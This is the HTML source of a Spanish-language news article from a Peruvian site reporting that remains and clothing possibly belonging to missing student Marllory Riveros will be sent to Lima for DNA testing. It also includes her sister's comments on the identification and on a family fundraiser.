                  vertical-align: middle;
                  line-height: 1;
                }.tdb-post-meta span,
                .tdb-post-meta i,
                .tdb-post-meta time{
                  vertical-align: middle;
                }.tdb_single_date{
                  line-height: 30px;
                }.tdb_single_date a{
                  vertical-align: middle;
                }.tdb_single_date .tdb-date-icon-svg{
                  position: relative;
                  line-height: 0;
                }.tdb_single_date svg{
                  height: auto;
                }.tdb_single_date svg,
                 .tdb_single_date svg *{
                  fill: #444;
                }.tdi_84{
                    display: inline-block;
                
					color: #ffffff;
				
					font-family:Fira Sans !important;font-size:12px !important;line-height:1 !important;font-weight:300 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}.tdi_84 svg{
                    width: 14px;
                }.tdi_84 .tdb-date-icon{
                    margin-right: 5px;
                }.tdi_84 svg,
				.tdi_84 svg *{
					fill: #ffffff;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_84{
					font-family:Fira Sans !important;font-size:11px !important;line-height:1 !important;font-weight:300 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_84{
					font-family:Fira Sans !important;font-size:11px !important;line-height:1 !important;font-weight:300 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_84{
					font-family:Fira Sans !important;font-size:12px !important;line-height:1 !important;font-weight:300 !important;text-transform:uppercase !important;letter-spacing:0px !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><time class="entry-date updated td-module-date" datetime="2022-07-22T21:09:25-05:00">22 de julio de 2022</time></div></div> <!-- ./block --></div></div></div></div></div></div></div></div><div id="tdi_85" class="tdc-row"><div class="vc_row tdi_86  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_86,
                .tdi_86 .tdc-columns{
                    min-height: 0;
                }.tdi_86,
				.tdi_86 .tdc-columns{
				    display: block;
				}.tdi_86 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_86{
margin-right:10px !important;
margin-left:10px !important;
padding-top:20px !important;
padding-bottom:30px !important;
}

.tdi_86 .td_block_wrap{ text-align:left }

/* phone */
@media (max-width: 767px)
{
.tdi_86{
margin-right:50px !important;
margin-left:15px !important;
padding-right:20px !important;
padding-left:0px !important;
}
}

</style><div class="vc_column tdi_88  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_88{
                    vertical-align: baseline;
                }.tdi_88 > .wpb_wrapper,
				.tdi_88 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_88 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_88 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_88 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_88{
margin-top:0px !important;
margin-right:0px !important;
margin-bottom:0px !important;
margin-left:0px !important;
padding-top:0px !important;
padding-right:0px !important;
padding-bottom:0px !important;
padding-left:0px !important;
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_single_categories tdi_89 td-pb-border-top td_block_template_1 "   data-td-block-uid="tdi_89" >
<style>
/* custom css */
.tdi_89 .tdb-cat-bg{
					border-width: 1px;
				}.tdi_89 .tdb-cat-sep{
					font-size: 14px;
				}.tdi_89 .tdb-cat-text{
					margin-right: 10px;
				}.td-theme-wrap .tdi_89{
					text-align: left;
				}
</style><div class="tdb-category td-fix-index"><a class="tdb-entry-category" href="https://infoandes.pe/category/policial/" ><span class="tdb-cat-bg"></span>POLICIAL</a></div></div><div class="td_block_wrap tdb_title tdi_90 tdb-single-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_90" >
<style>
/* custom css */
.tdi_90 .tdb-title-line:after{
					height: 2px;
				
					bottom: 40%;
				}.tdi_90 .tdb-title-line{
					height: 50px;
				}.td-theme-wrap .tdi_90{
					text-align: left;
				}.tdi_90 .tdb-first-letter{
					left: -0.36em;
					right: auto;
				}.tdi_90 .tdb-title-text{
					font-family:MajritTx-Bold !important;font-size:40px !important;line-height:1.1 !important;
				}

/* phone */
@media (max-width: 767px){
.tdi_90 .tdb-title-text{
					font-family:MajritTx-Bold !important;font-size:32px !important;line-height:1.1 !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">Restos atribuidos a Marllory Riveros serán enviados a Lima para examen de ADN</h1><div></div><div class="tdb-title-line"></div></div></div></div></div></div></div><div id="tdi_92" class="tdc-row"><div class="vc_row tdi_93  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_93,
                .tdi_93 .tdc-columns{
                    min-height: 0;
                }.tdi_93,
				.tdi_93 .tdc-columns{
				    display: block;
				}.tdi_93 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_95  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_95{
                    vertical-align: baseline;
                }.tdi_95 > .wpb_wrapper,
				.tdi_95 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_95 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_95 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_95 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_single_featured_image tdi_96 tdb-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_96" >
<style>
/* custom css */
.tdb_single_featured_image{
                  margin-bottom: 26px;
                }.tdb_single_featured_image.tdb-sfi-stretch{
                  opacity: 0;
                }.tdb_single_featured_image.tdb-sfi-stretch,
                .tdb_single_featured_image .tdb-block-inner{
                  -webkit-transition: all 0.3s ease-in-out;
                  transition: all 0.3s ease-in-out;
                }.tdb_single_featured_image img{
                  display: block;
                  width: 100%;
                }.tdb_single_featured_image video{
                  max-width: 100%;
                }.tdb_single_featured_image .tdb-caption-text{
                  z-index: 1;
                  text-align: left;
                  font-size: 11px;
                  font-style: italic;
                  font-weight: normal;
                  line-height: 17px;
                  color: #444;
                }.tdb_single_featured_image.tdb-content-horiz-center .tdb-caption-text{
                  text-align: center;
                  left: 0;
                  right: 0;
                  margin-left: auto;
                  margin-right: auto;
                }.tdb_single_featured_image.tdb-content-horiz-right .tdb-caption-text{
                  text-align: right;
                  left:  auto;
                  right: 0;
                }.tdb-no-featured-img{
                  background-color: #f1f1f1;
                  width: 100%;
                  height: 500px;
                }.tdb-no-featured-audio{
                  height: 59px;
                }.tdi_96 .td-audio-player{
                    font-size: 12px;
                }.tdi_96 .tdb-caption-text{
                    margin: 6px 0 0;
                }.tdi_96:hover .tdb-block-inner:before{
                    opacity: 0;
                }
</style><div class="tdb-block-inner td-fix-index">
                                    <img 
                                        width="696" 
                                        height="392" 
                                        class="entry-thumb" 
                                        src="https://infoandes.pe/wp-content/uploads/2022/07/Portada-de-Maellory-restos.-696x392.jpeg" srcset="https://infoandes.pe/wp-content/uploads/2022/07/Portada-de-Maellory-restos.-696x392.jpeg 696w, https://infoandes.pe/wp-content/uploads/2022/07/Portada-de-Maellory-restos.-300x169.jpeg 300w, https://infoandes.pe/wp-content/uploads/2022/07/Portada-de-Maellory-restos.-1024x576.jpeg 1024w, https://infoandes.pe/wp-content/uploads/2022/07/Portada-de-Maellory-restos.-768x432.jpeg 768w, https://infoandes.pe/wp-content/uploads/2022/07/Portada-de-Maellory-restos.-150x84.jpeg 150w, https://infoandes.pe/wp-content/uploads/2022/07/Portada-de-Maellory-restos.-1068x601.jpeg 1068w, https://infoandes.pe/wp-content/uploads/2022/07/Portada-de-Maellory-restos.-747x420.jpeg 747w, https://infoandes.pe/wp-content/uploads/2022/07/Portada-de-Maellory-restos..jpeg 1280w" sizes="(max-width: 696px) 100vw, 696px" 
                                        alt="" 
                                        title="Portada de Maellory restos."
                                    />
                                    </div></div></div></div></div></div><div id="tdi_97" class="tdc-row"><div class="vc_row tdi_98  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_98,
                .tdi_98 .tdc-columns{
                    min-height: 0;
                }.tdi_98,
				.tdi_98 .tdc-columns{
				    display: block;
				}.tdi_98 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_98{
padding-bottom:15px !important;
}

.tdi_98 .td_block_wrap{ text-align:left }

</style><div class="vc_column tdi_100  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_100{
                    vertical-align: baseline;
                }.tdi_100 > .wpb_wrapper,
				.tdi_100 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_100 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_100 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_100 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_102 ">
<style scoped>

/* inline tdc_css att */

.tdi_102{
margin-top:5px !important;
margin-bottom:5px !important;
}

</style><div class="td-fix-index"><div class="div-container" id="InfoAndesLeaderGrilla">
    
</div></div></div></div></div></div></div><div id="tdi_103" class="tdc-row"><div class="vc_row tdi_104  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_104,
                .tdi_104 .tdc-columns{
                    min-height: 0;
                }.tdi_104,
				.tdi_104 .tdc-columns{
				    display: block;
				}.tdi_104 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_104{
padding-bottom:15px !important;
}

.tdi_104 .td_block_wrap{ text-align:left }

</style><div class="vc_column tdi_106  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>

/* custom css */
.tdi_106{
                    vertical-align: baseline;
                }.tdi_106 > .wpb_wrapper,
				.tdi_106 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_106 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_106 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_106 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="vc_row_inner tdi_108  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_108{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_108,
				.tdi_108 .tdc-inner-columns{
				    display: block;
				}.tdi_108 .tdc-inner-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_108 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_108 .vc_column_inner {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
</style><div class="vc_column_inner tdi_110  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_110{
                    vertical-align: baseline;
                }.tdi_110 .vc_column-inner > .wpb_wrapper,
				.tdi_110 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_110 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_single_author tdi_111 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_111" >
<style>

/* inline tdc_css att */

.tdi_111{
margin-left:-24px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_111{
margin-left:-15px !important;
}
}

</style>
<style>
/* custom css */
.tdb_single_author{
                  line-height: 30px;
                }.tdb_single_author a{
                  vertical-align: middle;
                }.tdb_single_author .tdb-block-inner{
                  display: flex;
                  align-items: center;
                }.tdb_single_author .tdb-author-name-wrap{
                  display: flex;
                }.tdb_single_author .tdb-author-name{
                  font-weight: 700;
                  margin-right: 3px;
                }.tdb_single_author .tdb-author-by{
                  margin-right: 3px;
                }.tdb_single_author .tdb-author-photo img{
                  display: block;
                }.tdi_111 .tdb-author-name-wrap{
                    align-items: baseline;
                }.tdi_111 .avatar{
                    width: 65px;
                    height: 65px;
                
                    margin-right: 9px;
                
                    border-radius: 50%;
                }.tdi_111 .tdb-author-by{
					color: #000000;
				
					font-family:MajritTx-Bold !important;font-size:18px !important;font-weight:400 !important;
				}.tdi_111 .tdb-author-name{
					color: #000000;
				
					font-family:MajritTx-Bold !important;font-size:18px !important;font-weight:400 !important;
				}.tdi_111 .tdb-author-name:hover{
					color: #000000;
				}

/* phone */
@media (max-width: 767px){
.tdi_111 .avatar{
                    margin-right: 0px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-author-photo"  href="https://infoandes.pe/author/ysotacuror/" title="Leydi Sotacuro Ramos"><img alt='' src="//infoandes.pe/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src='https://secure.gravatar.com/avatar/91577fbd6ad1c655499264e407d7731c26e1187a70431206be953f1ab0a5b082?s=96&#038;d=mm&#038;r=g' srcset="" data-srcset='https://secure.gravatar.com/avatar/91577fbd6ad1c655499264e407d7731c26e1187a70431206be953f1ab0a5b082?s=192&#038;d=mm&#038;r=g 2x' class='lazy lazy-hidden avatar avatar-96 photo' height='96' width='96' loading='lazy' decoding='async'/><noscript><img alt='' src='https://secure.gravatar.com/avatar/91577fbd6ad1c655499264e407d7731c26e1187a70431206be953f1ab0a5b082?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/91577fbd6ad1c655499264e407d7731c26e1187a70431206be953f1ab0a5b082?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy' decoding='async'/></noscript></a><div class="tdb-author-name-wrap"><span class="tdb-author-by">Por</span> <a class="tdb-author-name" href="https://infoandes.pe/author/ysotacuror/">Leydi Sotacuro Ramos</a></div></div></div><div class="td_block_wrap tdb_single_date tdi_112 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_112" >
<style>

/* inline tdc_css att */

.tdi_112{
margin-top:-58px !important;
margin-left:50px !important;
padding-top:0px !important;
padding-bottom:0px !important;
}

</style>
<style>
/* custom css */
.tdi_112 svg{
                    width: 14px;
                }.tdi_112 .tdb-date-icon{
                    margin-right: 5px;
                }.tdi_112{
					font-family:MajritTx-Roman !important;font-size:18px !important;
				}
</style><div class="tdb-block-inner td-fix-index"><time class="entry-date updated td-module-date" datetime="2022-07-22T21:09:25-05:00">22 de julio de 2022</time></div></div> <!-- ./block --></div></div></div></div><div class="vc_row_inner tdi_114  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_114{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_114,
				.tdi_114 .tdc-inner-columns{
				    display: block;
				}.tdi_114 .tdc-inner-columns{
				    width: 100%;
				}
</style><div class="vc_column_inner tdi_116  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_116{
                    vertical-align: baseline;
                }.tdi_116 .vc_column-inner > .wpb_wrapper,
				.tdi_116 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_116 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_single_content tdi_117 td-pb-border-top td_block_template_1 td-post-content tagdiv-type"  data-td-block-uid="tdi_117" >
<style>
/* custom css */
.tdb_single_content{
                  margin-bottom: 0;
                  *zoom: 1;
                }.tdb_single_content:before,
                .tdb_single_content:after{
                  display: table;
                  content: '';
                  line-height: 0;
                }.tdb_single_content:after{
                  clear: both;
                }.tdb_single_content .tdb-block-inner > *:not(.wp-block-quote):not(.alignwide):not(.alignfull.wp-block-cover.has-parallax):not(.td-a-ad){
                  margin-left: auto;
                  margin-right: auto;
                }.tdb_single_content a{
                  pointer-events: auto;
                }.tdb_single_content .td-spot-id-top_ad .tdc-placeholder-title:before{
                  content: 'Article Top Ad' !important;
                }.tdb_single_content .td-spot-id-inline_ad0 .tdc-placeholder-title:before{
                  content: 'Article Inline Ad 1' !important;
                }.tdb_single_content .td-spot-id-inline_ad1 .tdc-placeholder-title:before{
                  content: 'Article Inline Ad 2' !important;
                }.tdb_single_content .td-spot-id-inline_ad2 .tdc-placeholder-title:before{
                  content: 'Article Inline Ad 3' !important;
                }.tdb_single_content .td-spot-id-bottom_ad .tdc-placeholder-title:before{
                  content: 'Article Bottom Ad' !important;
                }.tdb_single_content .id_top_ad,
                .tdb_single_content .id_bottom_ad{
                  clear: both;
                  margin-bottom: 21px;
                  text-align: center;
                }.tdb_single_content .id_top_ad img,
                .tdb_single_content .id_bottom_ad img{
                  margin-bottom: 0;
                }.tdb_single_content .id_top_ad .adsbygoogle,
                .tdb_single_content .id_bottom_ad .adsbygoogle{
                  position: relative;
                }.tdb_single_content .id_ad_content-horiz-left,
                .tdb_single_content .id_ad_content-horiz-right,
                .tdb_single_content .id_ad_content-horiz-center{
                  margin-bottom: 15px;
                }.tdb_single_content .id_ad_content-horiz-left img,
                .tdb_single_content .id_ad_content-horiz-right img,
                .tdb_single_content .id_ad_content-horiz-center img{
                  margin-bottom: 0;
                }.tdb_single_content .id_ad_content-horiz-center{
                  text-align: center;
                }.tdb_single_content .id_ad_content-horiz-center img{
                  margin-right: auto;
                  margin-left: auto;
                }.tdb_single_content .id_ad_content-horiz-left{
                  float: left;
                  margin-top: 9px;
                  margin-right: 21px;
                }.tdb_single_content .id_ad_content-horiz-right{
                  float: right;
                  margin-top: 6px;
                  margin-left: 21px;
                }.tdb_single_content .tdc-a-ad .tdc-placeholder-title{
                  width: 300px;
                  height: 250px;
                }.tdb_single_content .tdc-a-ad .tdc-placeholder-title:before{
                  position: absolute;
                  top: 50%;
                  -webkit-transform: translateY(-50%);
                  transform: translateY(-50%);
                  margin: auto;
                  display: table;
                  width: 100%;
                }.tdb_single_content .tdb-block-inner.td-fix-index{
                    word-break: break-word;
                }.tdi_117,
                .tdi_117 > p,
                .tdi_117 .tdb-block-inner > p{
			        font-size:21px !important;line-height:1.4 !important;
		        }@media (max-width: 767px) {
                  .tdb_single_content .id_ad_content-horiz-left,
                  .tdb_single_content .id_ad_content-horiz-right,
                  .tdb_single_content .id_ad_content-horiz-center {
                    margin: 0 auto 26px auto;
                  }
                }@media (max-width: 767px) {
                  .tdb_single_content .id_ad_content-horiz-left {
                    margin-right: 0;
                  }
                }@media (max-width: 767px) {
                  .tdb_single_content .id_ad_content-horiz-right {
                    margin-left: 0;
                  }
                }@media (max-width: 767px) {
                  .tdb_single_content .td-a-ad {
                    float: none;
                    text-align: center;
                  }
                  .tdb_single_content .td-a-ad img {
                    margin-right: auto;
                    margin-left: auto;
                  }
                  .tdb_single_content .tdc-a-ad {
                    float: none;
                  }
                }@media print {
                  .single .td-header-template-wrap,
                  .single .td-footer-template-wrap,
                  .single .td_block_wrap:not(.tdb_breadcrumbs):not(.tdb_single_categories):not(.tdb-single-title):not(.tdb_single_author):not(.tdb_single_date ):not(.tdb_single_comments_count ):not(.tdb_single_post_views):not(.tdb_single_featured_image):not(.tdb_single_content) {
                    display: none;
                  }
                  .single.td-animation-stack-type0 .post img {
                    opacity: 1 !important;
                  }
                }

/* phone */
@media (max-width: 767px){
.tdi_117,
                .tdi_117 > p,
                .tdi_117 .tdb-block-inner > p{
			        font-size:18px !important;line-height:1.4 !important;
		        }
}
</style><div class="tdb-block-inner td-fix-index">
<p>Las ropas y el cráneo encontrados en el distrito de San Agustín de Cajas el pasado sábado 16 de julio, que podrían <strong>pertenecer a la universitaria desaparecida, Marllory Riveros</strong> Noroña, serán derivados a la ciudad de Lima para los exámenes de ADN, cuyos resultados se podrán conocer las próximas semanas.</p>



<figure class="wp-block-image size-full is-resized"><img fetchpriority="high" decoding="async" src="//infoandes.pe/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://infoandes.pe/wp-content/uploads/2022/06/Papa-de-Marllory.jpeg" alt="" class="lazy lazy-hidden wp-image-4385" width="523" height="720" srcset="" data-srcset="https://infoandes.pe/wp-content/uploads/2022/06/Papa-de-Marllory.jpeg 523w, https://infoandes.pe/wp-content/uploads/2022/06/Papa-de-Marllory-218x300.jpeg 218w, https://infoandes.pe/wp-content/uploads/2022/06/Papa-de-Marllory-150x207.jpeg 150w, https://infoandes.pe/wp-content/uploads/2022/06/Papa-de-Marllory-300x413.jpeg 300w, https://infoandes.pe/wp-content/uploads/2022/06/Papa-de-Marllory-305x420.jpeg 305w" sizes="(max-width: 523px) 100vw, 523px" /><noscript><img fetchpriority="high" decoding="async" src="https://infoandes.pe/wp-content/uploads/2022/06/Papa-de-Marllory.jpeg" alt="" class="wp-image-4385" width="523" height="720" srcset="https://infoandes.pe/wp-content/uploads/2022/06/Papa-de-Marllory.jpeg 523w, https://infoandes.pe/wp-content/uploads/2022/06/Papa-de-Marllory-218x300.jpeg 218w, https://infoandes.pe/wp-content/uploads/2022/06/Papa-de-Marllory-150x207.jpeg 150w, https://infoandes.pe/wp-content/uploads/2022/06/Papa-de-Marllory-300x413.jpeg 300w, https://infoandes.pe/wp-content/uploads/2022/06/Papa-de-Marllory-305x420.jpeg 305w" sizes="(max-width: 523px) 100vw, 523px" /></noscript><figcaption>Universitaria se encuentra desaparecida más de 67 dias, sin saber nada de su paradero. </figcaption></figure>



<p>En conversación con Infoandes.pe, Thalía Riveros Noroña, hermana de la universitaria desaparecida, señaló que las prendas encontradas (ropa interior, pantalón, polera, zapatilla) y el cráneo, serán enviados a Lima para que en el plazo de dos semanas puedan confirmar o descartar que los restos pertenezcan a su hermana.</p>



<figure class="wp-block-image size-large is-resized"><img decoding="async" src="//infoandes.pe/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://infoandes.pe/wp-content/uploads/2022/07/Pulsera-de-Marllory-768x1024.jpeg" alt="" class="lazy lazy-hidden wp-image-4912" width="745" height="993" srcset="" data-srcset="https://infoandes.pe/wp-content/uploads/2022/07/Pulsera-de-Marllory-768x1024.jpeg 768w, https://infoandes.pe/wp-content/uploads/2022/07/Pulsera-de-Marllory-225x300.jpeg 225w, https://infoandes.pe/wp-content/uploads/2022/07/Pulsera-de-Marllory-150x200.jpeg 150w, https://infoandes.pe/wp-content/uploads/2022/07/Pulsera-de-Marllory-300x400.jpeg 300w, https://infoandes.pe/wp-content/uploads/2022/07/Pulsera-de-Marllory-696x928.jpeg 696w, https://infoandes.pe/wp-content/uploads/2022/07/Pulsera-de-Marllory-1068x1424.jpeg 1068w, https://infoandes.pe/wp-content/uploads/2022/07/Pulsera-de-Marllory-315x420.jpeg 315w, https://infoandes.pe/wp-content/uploads/2022/07/Pulsera-de-Marllory.jpeg 1080w" sizes="(max-width: 745px) 100vw, 745px" /><noscript><img decoding="async" src="https://infoandes.pe/wp-content/uploads/2022/07/Pulsera-de-Marllory-768x1024.jpeg" alt="" class="wp-image-4912" width="745" height="993" srcset="https://infoandes.pe/wp-content/uploads/2022/07/Pulsera-de-Marllory-768x1024.jpeg 768w, https://infoandes.pe/wp-content/uploads/2022/07/Pulsera-de-Marllory-225x300.jpeg 225w, https://infoandes.pe/wp-content/uploads/2022/07/Pulsera-de-Marllory-150x200.jpeg 150w, https://infoandes.pe/wp-content/uploads/2022/07/Pulsera-de-Marllory-300x400.jpeg 300w, https://infoandes.pe/wp-content/uploads/2022/07/Pulsera-de-Marllory-696x928.jpeg 696w, https://infoandes.pe/wp-content/uploads/2022/07/Pulsera-de-Marllory-1068x1424.jpeg 1068w, https://infoandes.pe/wp-content/uploads/2022/07/Pulsera-de-Marllory-315x420.jpeg 315w, https://infoandes.pe/wp-content/uploads/2022/07/Pulsera-de-Marllory.jpeg 1080w" sizes="(max-width: 745px) 100vw, 745px" /></noscript><figcaption>«Maju» era un apodo que le decian de cariño sus compañeros y amigos.</figcaption></figure>



<p>Descartó que tras el hallazgo de las prendas, el cráneo y accesorios, tanto ella como su abogada, Marilú Astucuri Córdova, hayan confirmado que<strong> pertenezcan a Marllory, ya que solo pudieron</strong> verlas mediante fotografías.</p><div class='code-block code-block-1' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
</div><figure class="wp-block-image size-full is-resized"><img decoding="async" src="//infoandes.pe/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://infoandes.pe/wp-content/uploads/2022/07/Medias-marllory.jpeg" alt="" class="lazy lazy-hidden wp-image-4913" width="745" height="992" srcset="" data-srcset="https://infoandes.pe/wp-content/uploads/2022/07/Medias-marllory.jpeg 750w, https://infoandes.pe/wp-content/uploads/2022/07/Medias-marllory-225x300.jpeg 225w, https://infoandes.pe/wp-content/uploads/2022/07/Medias-marllory-150x200.jpeg 150w, https://infoandes.pe/wp-content/uploads/2022/07/Medias-marllory-300x400.jpeg 300w, https://infoandes.pe/wp-content/uploads/2022/07/Medias-marllory-696x927.jpeg 696w, https://infoandes.pe/wp-content/uploads/2022/07/Medias-marllory-315x420.jpeg 315w" sizes="(max-width: 745px) 100vw, 745px" /><noscript><img decoding="async" src="https://infoandes.pe/wp-content/uploads/2022/07/Medias-marllory.jpeg" alt="" class="wp-image-4913" width="745" height="992" srcset="https://infoandes.pe/wp-content/uploads/2022/07/Medias-marllory.jpeg 750w, https://infoandes.pe/wp-content/uploads/2022/07/Medias-marllory-225x300.jpeg 225w, https://infoandes.pe/wp-content/uploads/2022/07/Medias-marllory-150x200.jpeg 150w, https://infoandes.pe/wp-content/uploads/2022/07/Medias-marllory-300x400.jpeg 300w, https://infoandes.pe/wp-content/uploads/2022/07/Medias-marllory-696x927.jpeg 696w, https://infoandes.pe/wp-content/uploads/2022/07/Medias-marllory-315x420.jpeg 315w" sizes="(max-width: 745px) 100vw, 745px" /></noscript><figcaption>Restos de la Marllory serán enviados a Lima para los resultados de ADN.</figcaption></figure>



<p>“Nosotros no le decíamos “Maju” como dice en la pulsera, siempre le decíamos “Mayo” “Mayito”, pero sus compañeros de universidad y amigos le decían así; pero yo no puedo decir que esas prendas sean de mi hermana, solo queremos que igual reconozcan a quien pertenecen”, explicó.<br><strong>POLLADA NO ES PARA ADN</strong><br>Mediante redes sociales, se dio a conocer que la familia Riveros Noroña estaría realizando una pollada para este<strong> 23 de julio a fin de costear la prueba de ADN</strong>, sin embargo, Thalía Riveros detalló que su tía Liliana Riveros Pérez es la promotora, pero lo recaudado no servirá para los exámenes de<strong> ADN, sino para los gastos de la búsqueda de Marllory.</strong></p>



<figure class="wp-block-image size-large is-resized"><img loading="lazy" decoding="async" src="//infoandes.pe/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://infoandes.pe/wp-content/uploads/2022/07/familia-de-marllory-1024x576.jpeg" alt="" class="lazy lazy-hidden wp-image-4435" width="745" height="419" srcset="" data-srcset="https://infoandes.pe/wp-content/uploads/2022/07/familia-de-marllory-1024x576.jpeg 1024w, https://infoandes.pe/wp-content/uploads/2022/07/familia-de-marllory-300x169.jpeg 300w, https://infoandes.pe/wp-content/uploads/2022/07/familia-de-marllory-768x432.jpeg 768w, https://infoandes.pe/wp-content/uploads/2022/07/familia-de-marllory-1536x864.jpeg 1536w, https://infoandes.pe/wp-content/uploads/2022/07/familia-de-marllory-150x84.jpeg 150w, https://infoandes.pe/wp-content/uploads/2022/07/familia-de-marllory-696x392.jpeg 696w, https://infoandes.pe/wp-content/uploads/2022/07/familia-de-marllory-1068x601.jpeg 1068w, https://infoandes.pe/wp-content/uploads/2022/07/familia-de-marllory-747x420.jpeg 747w, https://infoandes.pe/wp-content/uploads/2022/07/familia-de-marllory.jpeg 1600w" sizes="auto, (max-width: 745px) 100vw, 745px" /><noscript><img loading="lazy" decoding="async" src="https://infoandes.pe/wp-content/uploads/2022/07/familia-de-marllory-1024x576.jpeg" alt="" class="wp-image-4435" width="745" height="419" srcset="https://infoandes.pe/wp-content/uploads/2022/07/familia-de-marllory-1024x576.jpeg 1024w, https://infoandes.pe/wp-content/uploads/2022/07/familia-de-marllory-300x169.jpeg 300w, https://infoandes.pe/wp-content/uploads/2022/07/familia-de-marllory-768x432.jpeg 768w, https://infoandes.pe/wp-content/uploads/2022/07/familia-de-marllory-1536x864.jpeg 1536w, https://infoandes.pe/wp-content/uploads/2022/07/familia-de-marllory-150x84.jpeg 150w, https://infoandes.pe/wp-content/uploads/2022/07/familia-de-marllory-696x392.jpeg 696w, https://infoandes.pe/wp-content/uploads/2022/07/familia-de-marllory-1068x601.jpeg 1068w, https://infoandes.pe/wp-content/uploads/2022/07/familia-de-marllory-747x420.jpeg 747w, https://infoandes.pe/wp-content/uploads/2022/07/familia-de-marllory.jpeg 1600w" sizes="auto, (max-width: 745px) 100vw, 745px" /></noscript><figcaption>Thalía Riveros y su padre descartan haber reconocido los restos y prenda encontrados en San Agustín de Cajas.</figcaption></figure>



<p>“En la búsqueda de mi<strong> hermana nos hemos quedado sin fondos,</strong> es por eso que mi familia está realizando esta actividad, en la cual no estoy yo, ni mi padre, sino familiares, varios medios <strong>están malinpretando esta información</strong>”, señaló Thalía.</p>



